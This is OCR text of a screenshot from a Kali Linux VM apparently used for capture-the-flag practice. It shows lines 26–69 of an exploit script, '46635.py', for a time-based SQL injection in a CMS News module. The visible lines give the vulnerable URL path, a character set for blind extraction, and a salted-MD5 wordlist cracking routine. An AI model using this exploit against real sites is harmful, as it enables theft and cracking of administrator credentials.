 Kali (CTFs) - VMware Workstation
File Edit View VM Tabs Help
Kali (CTFs)
2
10.6.54.63
22:52
Open
46635.py
~/Downloads
Save
26     print("[+] Example usage (no cracking password): exploit.py -u http://target-uri")
27     print("[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist")
28     print("[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.")
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""
39 output = ""
40 email = ""
41
42 salt = ''
43 wordlist = ""
44 if options.wordlist:
45     wordlist += options.wordlist
46
47 def crack_password():
48     global password
49     global output
50     global wordlist
51     global salt
52     dict = open(wordlist, errors='ignore')
53     for line in dict.readlines():
54         line = line.replace("\n", "")
55         beautify_print_try(line)
56         if hashlib.md5((str(salt) + line).encode('utf-8')).hexdigest() == password:
57             output += "\n[+] Password cracked: " + line
58             return
59     dict.close()
60
61 def beautify_print_try(value):
62     global output
63     print ("\033c")
64     cprint(output,'green', attrs=['bold'])
65     cprint('[*] Try: ' + value, 'red', attrs=['bold'])
66
67 def beautify_print():
68     global output
69     print ("\033c")
Python Tab Width: 8 Ln 52, Col 27 INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
21°C Cloudy
ENG
10:52 PM
7/1/2023
6